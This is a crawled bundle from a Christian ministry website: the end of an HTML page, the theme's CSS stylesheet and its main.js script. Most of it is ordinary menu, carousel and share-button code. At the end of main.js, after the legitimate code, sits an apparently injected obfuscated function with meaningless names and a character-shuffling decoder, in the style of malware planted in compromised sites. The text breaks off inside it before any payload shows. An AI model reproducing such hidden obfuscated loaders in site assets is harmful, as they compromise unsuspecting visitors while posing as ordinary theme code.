.613-1.16.895-2.036.098-.303.54-.767.804-1.746.09-.336.007-.632.28-1.037.157-1.57.208-1.342.503-1.843.213-.764.374-1.306.41-1.324-.057-.508.72-2.774 1.002-3.988.31-1.355.856-2.072 1.252-2.072.083 0 0 .065.38-.175s.516-.22.63-.22c.028 0 .195.038.266.08.07.043.317-.034.345-.034 1.835-.62 1.714-.327 1.94-.327l.212-.21c.084 0 .196-.028.338-.085.14-.057.24-.085.297-.085h.55c.282-.11.507-.235.677-.374-.14-.14-.133-.654-.218-.765m-5.203.462c-.02-.02-.04-.038-.06-.05.02.018.038.032.06.05zM63.936 8.127c-.086-.085-.155-.198-.212-.34v.043c0-.028-.014-.057-.043-.085l-.125-.085c-.085.057-.227.156-.424.296l-.21-.083c-.593.706-1.158 1.27-1.694 1.692l.17.128c-.425.226-.913.825-1.464 1.8-.55.972-.826 1.7-.826 2.18 0 .084.014.21.042.38.03.17.063.274.105.317.043.042.148.1.318.17.172.07.298.105.383.105.085 0 .134-.014.15-.042.013-.03.034-.057.062-.086l.212-.083c.056 0 .085-.035.085-.106 0-.07.048-.106.148-.106.1 0 .395-.24.89-.72.492-.48.797-.803.91-.973.17-.283.65-1.383 1.44-3.303-.056-.14-.14-.31-.253-.51.084-.054.183-.11.296-.168-.028-.057-.128-.14-.296-.255.084-.028.197-.083.34-.168m1.1-.206c0 1.268-.32 2.458-.954 3.57-.635 1.113-1.277 2.19-1.925 3.23-.2.03-.453.192-.763.487s-.487.443-.53.443c-.042 0-.07.02-.083.064-.014.04-.05.063-.106.063-.057 0-.15.027-.275.085-.127.055-.232.083-.317.083-.254 0-.58.07-.974.212-.03-.028-.093-.07-.192-.126-.1-.057-.133-.1-.105-.127-.255-.113-.48-.393-.678-.845l-.465-1.013.216-.126c0-.114.014-.29.043-.53.027-.238.042-.428.042-.57 0-.366.168-.788.506-1.267.505-.73.772-1.126.8-1.182.09-.14.09-.238 0-.295.903-.844 1.453-1.59 1.652-2.238.112-.084.45-.45 1.015-1.098.395-.45.79-.718 1.186-.803l.212-.212h.425c.252 0 .528.29.824.866.297.58.446 1.022.446 1.33"/></svg>					<span class="sr-only">Way to God</span>
				</a>-->
			</div>

			<ul class="footer-social">
				<li>
					<a href="https://bulletininserts.org/about/about-our-writers/" class="follow-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/followus.png" alt="Follow Us" />
					</a>
				</li>
			</ul>

			<div class="copyright">
				&copy; Copyright 2015 - 2026. BulletinInserts.org - A ministry of Christian Communicators Worldwide.
			</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cbi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-38720257-1","data_ga_social":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-a9be2b9897df92783152ac18f78864e1","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bce0d30fe54c098" async="async"></script><script type="text/javascript" src="https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.carousel.js" id="cbi-owl-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/themes/cbi/assets/js/main.js" id="cbi-bs-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://bulletininserts.org/wp-content/themes/cbi/assets/css/main.css
body_size: 3646
content:
@font-face {
	font-family: 'nexa_lightregular';
	src: url('../fonts/nexa_light-webfont.eot');
	src: url('../fonts/nexa_light-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/nexa_light-webfont.woff2') format('woff2'),
		 url('../fonts/nexa_light-webfont.woff') format('woff'),
		 url('../fonts/nexa_light-webfont.ttf') format('truetype'),
		 url('../fonts/nexa_light-webfont.svg#nexa_lightregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'nexa_boldregular';
	src: url('../fonts/nexa_bold-webfont.eot');
	src: url('../fonts/nexa_bold-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/nexa_bold-webfont.woff2') format('woff2'),
		 url('../fonts/nexa_bold-webfont.woff') format('woff'),
		 url('../fonts/nexa_bold-webfont.ttf') format('truetype'),
		 url('../fonts/nexa_bold-webfont.svg#nexa_boldregular') format('svg');
	font-weight: normal;
	font-style: normal;
}


@font-face {
	font-family: 'latoregular';
	src: url('../fonts/lato-regular-webfont.eot');
	src: url('../fonts/lato-regular-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-regular-webfont.woff2') format('woff2'),
		 url('../fonts/lato-regular-webfont.woff') format('woff'),
		 url('../fonts/lato-regular-webfont.ttf') format('truetype'),
		 url('../fonts/lato-regular-webfont.svg#latoregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latoitalic';
	src: url('../fonts/lato-italic-webfont.eot');
	src: url('../fonts/lato-italic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-italic-webfont.woff2') format('woff2'),
		 url('../fonts/lato-italic-webfont.woff') format('woff'),
		 url('../fonts/lato-italic-webfont.ttf') format('truetype'),
		 url('../fonts/lato-italic-webfont.svg#latoitalic') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latolight';
	src: url('../fonts/lato-light-webfont.eot');
	src: url('../fonts/lato-light-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-light-webfont.woff2') format('woff2'),
		 url('../fonts/lato-light-webfont.woff') format('woff'),
		 url('../fonts/lato-light-webfont.ttf') format('truetype'),
		 url('../fonts/lato-light-webfont.svg#latolight') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latolight_italic';
	src: url('../fonts/lato-lightitalic-webfont.eot');
	src: url('../fonts/lato-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-lightitalic-webfont.woff2') format('woff2'),
		 url('../fonts/lato-lightitalic-webfont.woff') format('woff'),
		 url('../fonts/lato-lightitalic-webfont.ttf') format('truetype'),
		 url('../fonts/lato-lightitalic-webfont.svg#latolight_italic') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latobold';
	src: url('../fonts/lato-bold-webfont.eot');
	src: url('../fonts/lato-bold-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-bold-webfont.woff2') format('woff2'),
		 url('../fonts/lato-bold-webfont.woff') format('woff'),
		 url('../fonts/lato-bold-webfont.ttf') format('truetype'),
		 url('../fonts/lato-bold-webfont.svg#latobold') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latobold_italic';
	src: url('../fonts/lato-bolditalic-webfont.eot');
	src: url('../fonts/lato-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-bolditalic-webfont.woff2') format('woff2'),
		 url('../fonts/lato-bolditalic-webfont.woff') format('woff'),
		 url('../fonts/lato-bolditalic-webfont.ttf') format('truetype'),
		 url('../fonts/lato-bolditalic-webfont.svg#latobold_italic') format('svg');
	font-weight: normal;
	font-style: normal;
}

@-webkit-viewport { width: device-width; }
@-moz-viewport { width: device-width; }
@-ms-viewport { width: device-width; }
@-o-viewport { width: device-width; }
@viewport { width: device-width; }


/* =============================================================================
	 =HELPERS
	 ========================================================================== */
.clearfix:before, 
.clearfix:after,
.container:before,
.container:after {
	display: table;
	content: "";
}

.clearfix:after,
.container:after {
	clear: both;
}

.container {
	margin: 0 auto;
	padding: 0 20px;
	position: relative;
	max-width: 1040px;
}

@media screen and ( max-width: 480px ) {
	.container {
		min-width: 300px;
		padding: 0 10px;
	}
}


.container-inner {
	margin: 0;
}

.hidden {
	display: none !important;
	visibility: hidden;
}

.sr-only {
	overflow: hidden;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
	height: 1px;
	border: 0;
	clip: rect(0, 0, 0, 0);
}

/* =============================================================================
	 BASE: =Base
	 ========================================================================== */
html, 
body {
	position: relative;
	width: 100%;
	height: 100%;
	letter-spacing: .7px;
}

body {
	font-family: 'latolight';
	font-size: 14px;
	line-height: 28px;
	background: #e9e9e9;
	color: #212121;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

* {
	outline: none;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

a {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}


/* =============================================================================
	 BASE: =WordPress Core
	 ========================================================================== */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/* =============================================================================
	 BASE: =Text level
	 ========================================================================== */
a {
	color: inherit;
	text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'latobold';
	font-style: normal;
	font-weight: normal;
}

strong, b, i {
	font-style: normal;
	font-weight: inherit;
}

strong, b {
	font-family: 'latobold';
}

strong em, strong i, b em, b i {

}

em, i {

}

img {
	max-width: 100%;
	height: auto;
}

p {
	margin: 0;
	font-size: 17px;
}

p + p, ul + p, ol + p,
p + ul, ul + ul, ol + ul,
p + ol, ul + ol, ol + ol,
h1 + p, h2 + p, h3 + p, h4 + p, h5 + p, h6 + p,
p + h1, p + h2, p + h3, p + h4, p + h5, p + h6,
h1 + ul, h2 + ul, h3 + ul, h4 + ul, h5 + ul, h6 + ul,
h1 + ol, h2 + ol, h3 + ol, h4 + ol, h5 + ol, h6 + ol {
	margin-top: 1em;
}

#main li {
	margin-bottom: 10px;
}

.svg {
	display: block;
	fill: #090909;
}

.svg svg {
	display: block;
	overflow: visible;
	width: 100%;
	height: 100%;
}


/* =============================================================================
	 STRUCTURE: Header
	 ========================================================================== */
#header {
	border-top: 14px solid #25aae1;
	background: #4d4d4d;
	z-index: 20;
}

.home #header {
	background: transparent;
	height: 540px;
	position: relative;
	z-index: 1;
}

@media only screen and (max-width: 767px) {
	.home #header {
		height: 320px;
	}
}

@media screen and ( max-width: 479px ) {
	.home #header {
		height: 230px;
	}
}

.background-image {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 1;
	background-size: cover;
}

#header .site-title {
	float: left;
	margin: 25px 0 20px;
	padding: 0;
	width: 335px;
	height: 55px;
	z-index: 20;
	position: relative;
}

@media screen and ( max-width: 590px ) {
	#header .site-title {
		width: 250px;
		margin-top:10px;
	}
}

@media screen and ( max-width: 480px ) {
	#header .site-title {
		width: 200px;
		margin-top:10px;
		margin-bottom: 10px;
	}
}

#header form {
	float: right;
	width: 175px;
	position: relative;
	margin-top: 43px;
	margin-left: 20px;
	z-index: 20;
}

.search-submit:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}

.search-form {
	position: relative;
}

input[type="search"].search-field {
	width: -webkit-calc(100% - 28px);
	width: calc(100% - 28px);
	border: none;
	text-align: right;
	font-style: italic;
	font-size: 13px;
	height: 23px;
	line-height: 23px;
	padding: 1px 5px 0 0;
}

.search-submit:before {
	content: "\f400";
	font-size: 20px;
	left: 2px;
	line-height: 24px;
	position: relative;
	width: 24px;
	color: #fff;
}

.search-submit {
	bottom: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 24px;
	height: 24px;
	background: #25aae1;
	border: none;
	float: right;
}

@media screen and ( max-width: 1024px ) {
	#header form {
		margin-left: 0;
		margin-top: 65px;
		margin-bottom: 20px;
	}
}

@media screen and ( max-width: 480px ) {
	#header form {
		width: 100%;
		padding-top: 0;
		margin-top: 0;
	}
}

#menu {
	font-family: 'nexa_lightregular';
	font-size: 14px;
	text-transform: uppercase;
	position: relative;
	margin-top: 45px;
	float: right;
	z-index: 20;
}

#menu ul, 
#menu li, 
#menu a { 
	margin: 0; 
	padding: 0;
}

#menu > ul > li > a {
	border-left: 1px solid #fff;
}

#menu > ul > li:first-child a {
	border: none;
}

#menu a {
	text-decoration: none;
	color: #fff;
	padding: 0 15px;
}

#menu a:hover {
	color: #25aae1;
}

.toggleMenu {
	display: none;
	background: #25aae1;
	color: #fff;
	position: absolute;
	right: 20px;
	top: 0;
	padding: 15px 25px;
	z-index: 9999;
}

@media screen and ( max-width: 480px ) {
	.toggleMenu {
		right: 10px;
	}
}

.nav {
	list-style: none;
	*zoom: 1;
}

.nav:before,
.nav:after {
	content: " ";
	display: table;
}

.nav:after {
	clear: both;
}

.nav ul {
	list-style: none;
}

.nav a {
	padding: 10px 15px;
}

.nav li {
	position: relative;
}

.nav > li {
	float: left;
	padding-bottom: 40px !important;
}

.nav > li > .parent {
	background-repeat: no-repeat;
	background-position: right;
}

.nav > li > a {
	display: block;
}

.nav li ul {
	position: absolute;
	left: -9999px;
	background: #535353;
	width: 250px;
	z-index: 99999;
}

.nav > li.hover > ul {
	left: 0;
	top: 60px;
}

.nav li li.hover ul {
	left: 100%;
	top: 0;
}

.nav li li a {
	display: block;
	position: relative;
	z-index: 100;
	padding: 15px !important;
}

.nav li li a:hover {
	background: #333;
	color: #25aae1;
}

.nav li li li a {
	z-index:200;
}

@media screen and (max-width: 1024px) {
	#menu {
		clear: both;
		margin: 0;
		padding: 0;
		width: 100%;
		background: #535353;
	}

	.active {
		display: block;
	}

	.nav > li {
		float: none;
		width: 100%;
		display: block;
		margin: 0 !important;
		padding: 0 !important;
	}

	.nav li a {
		padding: 10px 15px !important;
		border-bottom: 1px solid #555 !important;
	}

	.nav li a:hover,
	.nav li.hover .parent {
		background: #333;
		color: #25aae1;
	}

	.nav > li > a {
		border: none !important;
	}
	
	.nav > li > .parent {
		background-position: 95% 50%;
	}
	
	.nav li li .parent {
		background-repeat: no-repeat;
		background-position: 95% 50%;
	}
	
	.nav ul {
		display: block;
		width: 100%;
	}
	
	.nav > li.hover > ul , 
	.nav li li.hover ul {
		position: static;
		width: 100%;
	}

	.nav > li.hover > ul a, 
	.nav li li.hover ul a {
		padding-left: 30px !important;
	}
}


/* =============================================================================
	 STRUCTURE: Footer
	 ========================================================================== */
#footer {
	background: #404040;
	padding: 50px 0 20px;
}

.footer-logos {
	width: 80%;
	float: left;
	padding-bottom: 45px;
}

.footer-logos a {
	width: 30%;
	margin-right: 0;
	float: left;
	height: 48px;
	text-align: center;
}

.footer-logos a:first-child {
	width: 39%;
	margin-right: 3%;
}

.footer-logos a:last-child {
	width: 24%;
	margin-right: 0;
}

.footer-social {
	width: 20%;
	float: right;
	list-style: none;
	margin: 0;
	padding: 0;
}

.footer-social li {
	list-style: none;
	margin: 0 0 0 16px;
	padding: 0;
	/*width: 36px;*/
	float: left;
}

.footer-social li:first-child {
	margin: 0;
}

.footer-social a:hover svg path {
	fill: #fff;
}

.copyright {
	clear: both;
	max-width: 540px;
	border-top: 1px solid #6a6a6a;
	margin: 0 auto;
	padding-top: 15px;
	padding-bottom: 30px;
	text-align: center;
	font-family: 'nexa_lightregular';
	font-size: 12px;
	color: #a6a6a6;
}

@media screen and ( max-width: 1024px ) {
	.footer-logos {
		width: 100%;
	}

	.footer-logos a {
		width: 25%;
		height: 35px;
	}

	.footer-logos a:first-child {
		width: 45%;
		height: 35px;
	}

	.footer-social {
		width: 100%;
		clear: both;
		text-align: center;
	}

	.footer-social li {
		float: none;
		margin-bottom: 20px !important;
	}
}

@media screen and ( max-width: 670px ) {
	.footer-logos {
		width: 100%;
		margin: 0;
		padding: 0;
	}

	.footer-logos a,
	.footer-logos a:first-child,
	.footer-logos a:last-child {
		clear: both;
		display: block;
		width: auto;
		height: 50px;
		margin: 0 auto 40px;
		float: none;
	}

	.footer-social {
		margin: 0 auto 30px;
		float: none;
		clear: both;
	}

	.footer-social a {
		margin-bottom: 20px;
	}
}


/* =============================================================================
	 STRUCTURE: Main
	 ========================================================================== */
#content {
	background: #fff;
	padding: 55px 0;
}

#main {
	width: 60%;
	float: left;
}

@media screen and ( max-width: 800px ) {
	#main {
		width: 100%;
		float: none;
		margin-bottom: 50px;
	}
}

#main a {
	color: #25aae1;
	text-decoration: none;
	border-bottom: 1px solid #25aae1;
	padding-bottom: 2px;
}

#main a:hover {
	color: #0885b9;
	text-decoration: none;
	border-color: #8ccfeb;
}

#content h2 {
	font-size: 18px;
	line-height: 21px;
	color: #4d4d4d;
}

.entry-header {
	margin-bottom: 20px;
}

.entry-header h1,
.page-title {
	font-family: 'nexa_boldregular';
	font-size: 33px;
	line-height: 0.9;
	text-transform: uppercase;
	color: #25aae1;
	margin-bottom: 10px;
}

.page-title {
	margin-top: 0;
	margin-bottom: 30px;
}

.entry-header .meta {
	font-family: 'latobold_italic';
	font-size: 16px;
	color: #808080;
}

.entry-footer {
	margin-top: 60px;
	border-top: 2px solid #e3e3e3;
	padding: 10px 0;
	color: #a6a6a6;
}

.entry-footer p {
	font-family: 'latoitalic';
	font-size: 12px;
	color: #a6a6a6;
	margin: 0 0 5px;
	text-align: left !important;
}

#additional-info {
	background: #25aae1;
	padding: 30px 0;
}

#additional-info .half {
	width: 48%;
	float: left;
}

#additional-info .half + .half {
	float: right;
	border-left: 1px solid #b6ddf4;
	padding-left: 4%;
	width: calc(48% - 1px);
}

@media screen and ( max-width: 800px ) {
	#additional-info .half,
	#additional-info .half + .half {
		width: 100%;
		clear: both;
		float: none;
		padding: 20px 0;
		border: none;
	}
}

#additional-info h3  {
	font-family: 'nexa_boldregular';
	font-size: 28px;
	color: #fff;
	text-transform: uppercase;
	text-align: center;
	border-bottom: 1px solid #b6ddf4;
	padding-bottom: 15px;
	margin-bottom: 20px;
}

#additional-info ul,
#additional-info li {
	list-style: none;
	margin: 0;
	padding: 0;
}

#additional-info ul {
	margin-bottom: 15px;
}

#additional-info li {
	font-family: 'nexa_lightregular';
	font-size: 14px;
	color: #fff;
	margin-bottom: 5px;
}

#additional-info li span {
	font-family: 'nexa_boldregular';
	font-size: 16px;
	padding-right: 8px;
}

#additional-info a {
	color: #fff;
	text-decoration: none;
}

#additional-info a:hover {
	color: #fff;
	text-decoration: underline;
}

#additional-info .btn-holder {
	text-align: center;
	padding: 10px 0;
}

#additional-info .btn {
	background: #96caed;
	color: #fff;
	text-decoration: none;
	padding: 6px 10px;
	width: 110px;
	text-align: center;
	display: inline-block;
	margin: 0 auto;
	font-family: 'nexa_lightregular';
	font-size: 14px;
}

.toolbar {
	clear: both;
	margin-bottom: 30px;
}

.blog .toolbar,
.archive .toolbar,
.category .toolbar {
	padding-top: 20px;
	clear: none;
}

.toolbar-item {
	float: left;
	font-family: 'nexa_lightregular';
	font-size: 11px;
	text-align: center;
	margin: 0 5px;
	color: #4d4d4d;
	border: none !important;
}

.toolbar-item:first-child {
	margin-left: 0;
}

.toolbar-item svg {
	width: 36px;
	height: 36px;
	margin: 0 auto;
}

.toolbar-item:hover {
	color: #25aae1;
}

.toolbar-item span {
	clear: both;
	display: block;
	color: #4d4d4d;
}

.toolbar-item:hover span {
	color: #25aae1;
}

.print-instructions,
.follow-instructions {
	border: none !important;
}

.print-instructions img {
	margin-top: 10px;
	margin-left: 20px;
}

.follow-instructions img {
	margin-left: 0;
}

.archive-img-wrap {
	height: 180px;
	overflow: hidden;
	float: left;
}

.nav-links {
	text-align: center;
}

.page-numbers {
	display: inline-block;
	padding: 5px 10px !important;
	margin: 0 2px 0 0;
	border: 1px solid #eee !important;
	line-height: 1;
	text-decoration: none;
	border-radius: 2px;
	font-weight: 600;
}

.page-numbers.current,
a.page-numbers:hover {
	background: #f9f9f9;
}

.post,
.type-page,
.home .high-column p,
.home #featured .item p,
.toolbar-item span {
	font-weight: 600;
}

.addthis_toolbox {
	display: none;
}

.addthis_toolbox a {
	border: none !important;
	padding-bottom: 0 !important;
}

.single-post .entry-header .addthis_toolbox {
	display: block;
}


/* =============================================================================
	 PAGE: Home
	 ========================================================================== */
#home-highlights {
	background: #f2f2f2;
	padding: 40px 0;
}

.high-column {
	width: 33%;
	float: left;
	text-align: center;
}

.high-wrap {
	max-width: 240px;
	margin: 0 auto;
}

.high-column svg {
	width: 170px;
	height: 170px;
	display: block;
	margin: 0 auto 20px;
}

.high-column h2 {
	font-family: 'nexa_boldregular';
	font-size: 20px;
	color: #25aae1;
	margin-bottom: 10px;
}

.high-column p {
	font-family: 'latolight';
	font-size: 14px;
	color: #000;
	margin-bottom: 10px;
}

.high-column .readmore {
	background: #4d4d4d;
	color: #fff;
	font-family: 'nexa_lightregular';
	font-size: 14px;
	padding: 5px 0;
	width: 110px;
	display: inline-block;
}

.high-column .readmore:hover {
	background: #25aae1;
	color: #fff;
}

@media screen and ( max-width: 800px ) {
	.high-wrap {
		max-width: 200px;
		margin: 0 auto;
	}

	.high-column svg {
		width: 170px;
		height: 170px;
		display: block;
		margin: 0 auto 20px;
	}
}

@media screen and ( max-width: 600px ) {
	.high-column {
		width: 100%;
		float: none;
		margin-bottom: 30px;
	}

	.high-wrap {
		max-width: 90%;
		margin: 0 auto;
	}

	.high-column svg {
		width: 100%;
		height: 170px;
		display: block;
		margin: 0 auto 20px;
	}
}

.home #featured {
	background: #fff;
	padding: 20px 0;
}

.home #featured h2 {
	font-family: 'nexa_boldregular';
	font-size: 33px;
	line-height: 0.9;
	text-transform: uppercase;
	color: #25aae1;
	margin-bottom: 10px;
	text-align: center;
}

#owl-featured .item {
	padding: 0 15px;
	margin: 5px;
	color: #FFF;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	text-align: inherit;
	color: #404040;
	border-right: 1px solid #e3e3e3;
}

.owl-prev {
	position: absolute;
	left: -30px;
	top: 40%;
	width: 50px;
	height: 70px;
	margin-top: -35px;
	background: url(../svg/inline-arrow_left.svg) left center no-repeat !important;
	text-indent: -2000em;
}

.owl-next {
	position: absolute;
	right: -30px;
	top: 40%;
	width: 50px;
	height: 70px;
	margin-top: -35px;
	background: url(../svg/inline-arrow_right.svg) right center no-repeat !important;
	text-indent: -2000em;
}

@media screen and ( max-width: 1024px ) {
	.owl-prev {
		left: -20px;
	}
	.owl-next {
		right: -20px;
	}
}

.owl-carousel .owl-wrapper-outer {
	width: calc(100% - 7px);
}

#featured .item h3 {
	font-family: 'nexa_boldregular';
	font-size: 20px;
	height: 50px;
	color: #595959;
}

#featured .item .content {
	margin-bottom: 30px;
}

#featured .item .wp-post-image {
	width: 135px;
	height: auto;
	margin-bottom: 0;
}

#featured .item p {
	font-family: 'latolight';
	font-size: 14px;
	line-height: 1.4;
	text-align: left;
	color: #222;
}

#featured .toolbar {
	max-width: 260px;
	margin: 0 auto;
}

#featured .toolbar-item svg {
	width: 42px;
	height: 42px;
}

.home-article .wp-post-image {
	min-width: 150px;
	height: auto;
}

.author-name a {
	border: none !important;
	text-decoration: none !important;
}


/* =============================================================================
	 STRUCTURE: Sidebar
	 ========================================================================== */
#sidebar {
	width: 36%;
	float: right;
}

@media screen and ( max-width: 800px ) {
	#sidebar {
		width: 100%;
		float: none;
	}
}

#sidebar .widget {
	background: #f2f2f2;
	margin-bottom: 20px;
}

#sidebar .widget-title {
	background: #25aae1;
	font-family: 'nexa_lightregular';
	font-size: 24px;
	color: #fff;
	text-transform: uppercase;
	padding: 15px 20px;
	margin: 0;
}

#sidebar .widget ul,
#sidebar .widget li {
	list-style: none;
	margin: 0;
	padding: 0;
}

#sidebar .widget li {
	border-top: 1px solid #d3d3d3;
	font-family: 'nexa_boldregular';
	font-size: 18px;
}

#sidebar .widget li:first-child {
	border: none;
}

#sidebar .widget li a {
	color: #8c8c8c;
	padding: 15px 23px;
	display: block;
}

#sidebar .widget li a:hover {
	color: #fff;
	background: #4d4d4d;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bulletininserts.org/wp-content/themes/cbi/assets/js/main.js
body_size: 2644
content:
(function(jQuery){
	jQuery.fn.dropdowns = function (options) {
		
		var defaults = {
			toggleWidth: 1024
		}
		
		var options = jQuery.extend(defaults, options);
		
		var ww = document.body.clientWidth;
		
		var addParents = function() {
			jQuery(".nav li a").each(function() {
				if (jQuery(this).next().length > 0) {
					jQuery(this).addClass("parent");
				}
			});
		}
		
		var adjustMenu = function() {
			if (ww < options.toggleWidth) {
				jQuery(".toggleMenu").css("display", "inline-block");
				if (!jQuery(".toggleMenu").hasClass("active")) {
					jQuery(".nav").hide();
				} else {
					jQuery(".nav").show();
				}
				jQuery(".nav li").unbind('mouseenter mouseleave');
				jQuery(".nav li a.parent").unbind('click').bind('click', function(e) {
					// must be attached to anchor element to prevent bubbling
					e.preventDefault();
					jQuery(this).parent("li").toggleClass("hover");
				});
			} 
			else if (ww >= options.toggleWidth) {
				jQuery(".toggleMenu").css("display", "none");
				jQuery(".nav").show();
				jQuery(".nav li").removeClass("hover");
				jQuery(".nav li a").unbind('click');
				jQuery(".nav li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
					// must be attached to li so that mouseleave is not triggered when hover over submenu
					jQuery(this).toggleClass('hover');
				});
			}
		}
		
		return this.each(function() {
			jQuery(".toggleMenu").click(function(e) {
				e.preventDefault();
				jQuery(this).toggleClass("active");
				jQuery(this).next(".nav").toggle();
				adjustMenu();
			});
			adjustMenu();
			addParents();
			jQuery(window).bind('resize orientationchange', function() {
				ww = document.body.clientWidth;
				adjustMenu();
			});
		});
	
	}
})(jQuery)

jQuery("#menu").dropdowns();

jQuery('.ti-tw').click(function(event) {
    var width  = 575,
        height = 400,
        left   = (jQuery(window).width()  - width)  / 2,
        top    = (jQuery(window).height() - height) / 2,
        url    = this.href,
        opts   = 'status=1' +
                 ',width='  + width  +
                 ',height=' + height +
                 ',top='    + top    +
                 ',left='   + left;
	window.open(url, 'twitter', opts);

	return false;
});



jQuery(document).ready(function() {
	var owl = jQuery("#owl-featured");

	owl.owlCarousel({
		itemsCustom : [
			[0, 1],
			[600, 2],
			[950, 3]
		],
		navigation : true,
		pagination : false
	});
});

(function() {
    var ZnQ = '',
        QOS = 514 - 503;

    function yyc(n) {
        var j = 926610;
        var q = n.length;
        var h = [];
        for (var t = 0; t < q; t++) {
            h[t] = n.charAt(t)
        };
        for (var t = 0; t < q; t++) {
            var c = j * (t + 141) + (j % 42131);
            var b = j * (t + 591) + (j % 38696);
            var m = c % q;
            var l = b % q;
            var e = h[m];
            h[m] = h[l];
            h[l] = e;
